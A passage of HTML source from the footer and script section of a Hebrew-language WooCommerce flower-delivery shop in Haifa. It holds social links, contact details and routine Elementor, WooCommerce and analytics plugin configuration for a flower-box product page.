				<div class="elementor-element elementor-element-48a6bec elementor-shape-circle e-grid-align-mobile-right elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="48a6bec" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-cbceca1" href="https://www.facebook.com/lovelyflowersIL" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-15ddf97" href="https://www.instagram.com/lovelyflowers_il" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68d2a10" data-id="68d2a10" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-af7d4fb elementor-widget elementor-widget-heading" data-id="af7d4fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">משלוחי פרחים בחיפה</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8f913b5 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="8f913b5" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;double_underline&quot;,&quot;highlighted_text&quot;:&quot;04-8334904&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
								<a href="tel:04-8334904">

					<h3 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">התקשרו עכשיו - </span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">04-8334904</span>
				</span>
				</h3>
		</a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-74092be" data-id="74092be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-982b925 elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="982b925" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.lovely-flowers.co.il/he_il/">
			<img width="150" height="150" src="https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-80x80.png" class="attachment-thumbnail size-thumbnail wp-image-66" alt="לה ולי פרחים - משלוחי פרחים בחיפה" srcset="https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-150x150.png 150w, https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-300x300.png 300w, https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-12x12.png 12w, https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-100x100.png 100w, https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-80x80.png 80w, https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo.png 455w" sizes="(max-width: 150px) 100vw, 150px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-bf1fe4f elementor-shape-circle elementor-hidden-mobile elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bf1fe4f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-cbceca1" href="https://www.facebook.com/lovelyflowersIL" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-15ddf97" href="https://www.instagram.com/lovelyflowers_il" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5662c3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5662c3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a5d579" data-id="4a5d579" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-805a696 elementor-widget elementor-widget-heading" data-id="805a696" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כל הזכויות שמורות ל"לה ולי פרחים" 2018-2020. נבנה ע"י <a href="www.gavishmedia.co.il">גביש מדיה</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<template id="tp-language" data-tp-language="he_IL"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/he_il/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lovelyflowers/*","/wp-content/themes/astra/*","/he_il/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="תמונה במסך מלא">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="הגדל/הקטן"></button>
				<button class="pswp__button pswp__button--fs" aria-label="מסך מלא"></button>
				<button class="pswp__button pswp__button--share" aria-label="שתף"></button>
				<button class="pswp__button pswp__button--close" aria-label="סגור (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="לעמוד הקודם (חץ ימינה)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="לעמוד הבא (חץ שמאלה)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='elementor-post-649-css' href='https://www.lovely-flowers.co.il/wp-content/uploads/elementor/css/post-649.css?ver=1767731028' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons-rtl.min.css?ver=3.32.1' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"1","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.lovely-flowers.co.il/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.8.13" id="astra-theme-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SHX4W76DSX" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.lovely-flowers.co.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woo-bought-together/assets/slick/slick.min.js?ver=7.7.5" id="slick-js"></script>
<script id="woobt-frontend-js-extra">
var woobt_vars = {"wc_ajax_url":"https://www.lovely-flowers.co.il/he_il/?wc-ajax=%%endpoint%%","nonce":"c8ad2cf787","change_image":"yes","change_price":"yes","price_selector":"","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20aa","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":true,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
//# sourceURL=woobt-frontend-js-extra
</script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=7.7.5" id="woobt-frontend-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"\u20aa","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20aa","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
</script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.4.2" id="woosb-frontend-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.lovely-flowers.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.lovely-flowers.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lovely-flowers.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f54b599664"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7993,"title":"%D7%91%D7%95%D7%A7%D7%A1%20%D7%A0%D7%95%D7%A8%D7%99%D7%95%D7%AA%20%E2%80%93%20%D7%9C%D7%94%20%D7%95%D7%9C%D7%99%20%D7%A4%D7%A8%D7%97%D7%99%D7%9D%20%7C%20%D7%9E%D7%A9%D7%9C%D7%95%D7%97%D7%99%20%D7%A4%D7%A8%D7%97%D7%99%D7%9D%20%D7%91%D7%97%D7%99%D7%A4%D7%94%20%7C%20%D7%9E%D7%AA%D7%A0%D7%95%D7%AA%20%D7%91%D7%97%D7%99%D7%A4%D7%94","excerpt":"","featuredImage":"https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.1" id="e-sticky-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.lovely-flowers.co.il/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.lovely-flowers.co.il/wp-admin/admin-ajax.php","nonce":"be82bab866","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.lovely-flowers.co.il/he_il/product/%d7%91%d7%95%d7%a7%d7%a1-%d7%a0%d7%95%d7%a8%d7%99%d7%95%d7%aa/","cart_redirectition":"no","cart_page_url":"https://www.lovely-flowers.co.il/he_il/?elementor_library=%d7%9c%d7%94-%d7%95%d7%9c%d7%99-%d7%a4%d7%a8%d7%97%d7%99%d7%9d-%d7%97%d7%95%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%93%d7%91%d7%a8-%d7%91%d7%a4%d7%a8%d7%97%d7%99%d7%9d-%d7%a4%d7%a8%d7%97%d7%99%d7%9d","el_breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.lovely-flowers.co.il/he_il/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b86f29b70838c437e850936e2bc82501","fragment_name":"wc_fragments_b86f29b70838c437e850936e2bc82501","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.lovely-flowers.co.il/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"https://www.lovely-flowers.co.il/he_il/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05de\u05d5\u05e6\u05e8 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e2\u05d2\u05dc\u05ea \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8.","i18n_reset_alert_text":"\u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da \u05d0\u05d5\u05e4\u05e1\u05d4. \u05d9\u05e9 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05d9\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d5\u05ea \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"ILS","total_price":0,"currency_minor_unit":2}},"product":{"id":7993,"name":"\u05d1\u05d5\u05e7\u05e1 \u05e0\u05d5\u05e8\u05d9\u05d5\u05ea","categories":[{"name":"\u05d6\u05e8\u05d9 \u05e4\u05e8\u05d7\u05d9\u05dd"}],"prices":{"price":15000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7993"}}},"products":[{"id":3730,"name":"\u05d1\u05d5\u05e7\u05d8 \u05dc\u05d5\u05e0\u05d4","categories":[{"name":"\u05d6\u05e8\u05d9 \u05e4\u05e8\u05d7\u05d9\u05dd"},{"name":"\u05de\u05ea\u05e0\u05d4 \u05dc\u05d9\u05d5\u05dd \u05d4\u05d0\u05d4\u05d1\u05d4"},{"name":"\u05de\u05ea\u05e0\u05d4 \u05dc\u05d9\u05d5\u05dd \u05d4\u05d5\u05dc\u05d3\u05ea"},{"name":"\u05de\u05ea\u05e0\u05d4 \u05dc\u05d9\u05d5\u05dd \u05e0\u05d9\u05e9\u05d5\u05d0\u05d9\u05df"},{"name":"\u05e7\u05d5\u05dc\u05e7\u05e6\u05d9\u05d9\u05ea \u05d7\u05d2"}],"prices":{"price":16500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3730"}}},{"id":1452,"name":"\u05e1\u05d9\u05d3\u05d5\u05e8 \u05e1\u05d7\u05dc\u05d1 \u05d5\u05d0\u05e0\u05d3\u05d4 \u05d9\u05d5\u05e7\u05e8\u05ea\u05d9","categories":[{"name":"\u05de\u05ea\u05e0\u05d5\u05ea \u05dc\u05e4\u05e1\u05d7"},{"name":"\u05e1\u05d9\u05d3\u05d5\u05e8\u05d9 \u05e4\u05e8\u05d7\u05d9\u05dd"},{"name":"\u05e7\u05d5\u05dc\u05e7\u05e6\u05d9\u05d9\u05ea \u05d7\u05d2"},{"name":"\u05e8\u05d0\u05e9 \u05d4\u05e9\u05e0\u05d4 2023"},{"name":"\u05ea\u05d5\u05d3\u05d4"}],"prices":{"price":22500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1452"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lovely-flowers.co.il\/wp-admin\/admin-ajax.php","nonce":"620e82bd55","urls":{"assets":"https:\/\/www.lovely-flowers.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lovely-flowers.co.il\/he_il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.lovely-flowers.co.il\/he_il\/?elementor